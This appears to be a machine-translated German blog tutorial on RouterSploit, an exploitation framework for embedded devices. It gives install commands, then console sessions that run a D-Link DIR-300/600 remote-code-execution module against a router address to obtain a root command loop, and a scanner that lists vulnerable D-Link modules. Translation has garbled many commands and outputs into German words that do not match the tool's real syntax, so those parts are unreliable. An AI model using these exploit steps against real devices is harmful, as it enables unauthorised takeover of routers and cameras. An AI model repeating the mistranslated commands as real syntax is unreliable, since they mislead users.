RouterSploit ist ein erstaunliches Exploitation-Framework, das speziell für eingebettete Geräte entwickelt wurde.

Dieses Tool kann von Pentester verwendet werden, um die Sicherheit von Kameras und Routern zu scannen.

Inhalt

RouterSploit-Highlights:

- In Python codiert.

- Befehlszeilenschnittstelle.

- Docker-Unterstützung.

- Modulare Werkzeuge.

Unterstütztes Betriebssystem:

- Mac OS.

- Linux.

- Android Telefon.

- Windows.

RouterSploit installieren:

Bedarf:

- Zukunft

- Anfragen

- Paramiko

- pysnmp

- pycrypto

Optional:

- bluepy – Bluetooth niedrige Energie

Installation unter Kali Linux:

Befolgen Sie die folgenden Befehle:

apt-get install python3-pip

git clone https://www.github.com/threat9/routersploit

cd routersploit

python3 -m pip install -r requirements.txt

python3 rsf.py

Bluetooth Low Energy-Unterstützung:

apt-get install libglib2.0-dev

python3 -m pip install bluepy

python3 rsf.pyInstallation in Ubuntu:

Befolgen Sie die folgenden Befehle:

sudo add-apt-repository universe

sudo apt-get install git python3-pip

git clone https://www.github.com/threat9/routersploit

cd routersploit

python3 -m pip install setuptools

python3 -m pip install -r requirements.txt

python3 rsf.py

Bluetooth Low Energy-Unterstützung:

apt-get install libglib2.0-dev

python3 -m pip install bluepy

python3 rsf.pyInstallation unter MacOS:

Befolgen Sie die folgenden Befehle:

git clone https://www.github.com/threat9/routersploit

cd routersploit

sudo python3 -m pip install -r requirements.txt

python3 rsf.pyInstallation auf Docker:

Befolgen Sie die folgenden Befehle:

git clone https://www.github.com/threat9/routersploit

cd routersploit

docker build -t routersploit .

docker run -it --rm routersploitSo aktualisieren Sie RouterSploit?

Sie müssen RouterSploit häufig aktualisieren, um Unannehmlichkeiten zu vermeiden.

Neue Module werden fast täglich ausgeliefert.

cd routersploit



git pullVerwendung von RouterSploit?

Verwendung

root @ kalidev:~ / git / routersploit # ./rsf.py

______ _ _____ _ _ _

| ___ \ | | / ___| | | (_) |

| |_ / / ___ _ _| |_ ___ _ __ `-. _ __ | | ___ _| |_

| // _ \| | | | __ / _ \ '__|`-. \ '_ \| |/ _ \| | __ __|

| |\ \ (_) | |_| | || __ / | /\__ / / |_) | | (_) | | |_

_| \_ ___ / __,_|\__ ___|_| \____ /| .__ /|_|\___ /|_|\__ __|

| |

Exploitation Framework für |_| von Threat9

Eingebettete Geräte

Code Name : Ich wusste dass du ein Problem sein würdest

Ausführung : 3.3.0

Startseite : https://www.threat9.com/ - @ Threatnine

Mach mit bei Slack : routersploit.slack.com

Nehmen Sie am Threat9 Beta-Programm teil - https://www.threat9.com/

Exploits: 128 Scanner: 4 Creds: 165 Generisch: 4 Nutzlasten: 32 Encoder: 6

rsf >

Exploits:

Um die Ausbeutung durchzuführen, Wählen Sie einfach das Modul aus und legen Sie das Ziel fest:

rsf > Exploits verwenden / Exploits / 2wire / Exploits / Asmax / Exploits / Asus / Exploits / Cisco / Exploits / Dlink / Exploits / Fortinet / Exploits / Wacholder / Exploits / Linksys / Exploits / Multi / Exploits / Netgear / rsf > Verwenden Sie Exploits / dlink / dir_300_600_rce rsf (D-LINK DIR-300 & DIR-600 RCE) >

Verwenden Sie zum Abschluss die Tabulatortaste.

Optionen anzeigen, Artshow:

rsf (D-LINK DIR-300 & DIR-600 RCE) > Optionen anzeigen Zieloptionen: Name Aktuelle Einstellungen Beschreibung ---- ---------------- ----------- Ziel Zieladresse, z. http://192.168.1.1 Hafen 80 Zielport

Verwendenrun oderexploit Befehl zum Ausnutzen des Ziels:

rsf (D-LINK DIR-300 & DIR-600 RCE) > Lauf [+] Ziel ist anfällig [*] Befehlsschleife aufrufen ... cmd > Wer bin ich Wurzel

Optionen festlegen:

rsf (D-LINK DIR-300 & DIR-600 RCE) > Ziel setzen http://192.168.1.1 [+] {'Ziel': 'http://192.168.1.1'}

Es ist möglich zu überprüfen, ob das Ziel für einen bestimmten Exploit anfällig ist:

rsf (D-LINK DIR-300 & DIR-600 RCE) > prüfen [+] Ziel ist anfällig

Laufshow info um Informationen über den Exploit anzuzeigen.

Scannen nach gefährdeten Zielen:

Mithilfe von Scannern können Sie schnell überprüfen, ob das Ziel für Exploits anfällig ist.

Verwenden Sie dieselben Befehle, um Optionen anzuzeigen / festzulegen, und auch zu rennen.

rsf (D-Link-Scanner) > Lauf [+] Exploits / dlink / dwr_932_info_disclosure ist anfällig [-] Exploits / dlink / dir_300_320_615_auth_bypass ist nicht anfällig [-] Exploits / dlink / dsl_2750b_info_disclosure ist nicht anfällig [-] Exploits / dlink / dns_320l_327l_rce ist nicht anfällig [-] Exploits / dlink / dir_645_password_disclosure ist nicht anfällig [-] Exploits / dlink / dir_300_600_615_info_disclosure ist nicht anfällig [-] Exploits / dlink / dir_300_600_rce ist nicht anfällig [+] Gerät ist anfällig! - Exploits / dlink / dwr_932_info_disclosure

Lesen Sie auch: 1337x-Proxy

Letzte Worte:

RouterSploit ist ein erstaunliches Werkzeug zu verwenden.

Wenn Sie Probleme mit dem RouterSploit. Stellen Sie sicher, dass Sie unten einen Kommentar abgeben. Unser Team CSHAWK wird sich so schnell wie möglich mit Ihnen in Verbindung setzen.